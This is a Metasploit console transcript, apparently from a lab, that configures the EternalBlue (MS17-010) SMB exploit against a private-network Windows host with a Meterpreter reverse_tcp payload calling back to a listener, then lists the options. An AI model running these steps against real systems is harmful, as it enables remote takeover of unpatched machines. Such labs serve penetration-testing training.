 msf6 exploit(windows/smb/ms17_010_eternalblue) > set payload windows/x64/meterpreter/reverse_tcp
payload ⇒ windows/x64/meterpreter/reverse_tcp
msf6 exploit(windows/smb/ms17_010_eternalblue) > set rhost 192.168.1.13
rhost ⇒ 192.168.1.13
msf6 exploit(windows/smb/ms17_010_eternalblue) > set lhost 192.168.1.16
lhost ⇒ 192.168.1.16
msf6 exploit(windows/smb/ms17_010_eternalblue) > show options
Module options (exploit/windows/smb/ms17_010_eternalblue):
Name Current Setting Required Description
RHOSTS 192.168.1.13 yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 445 yes The target port (TCP)
SMBDomain . no (Optional) The Windows domain to use for authentication
SMBPass no (Optional) The password for the specified username
SMBUser no (Optional) The username to authenticate as
VERIFY_ARCH true yes Check if remote architecture matches exploit Target.
VERIFY_TARGET true yes Check if remote OS matches exploit Target.
Payload options (windows/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.1.16 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
0 Windows 7 and Server 2008 R2 (x64) All Service Packs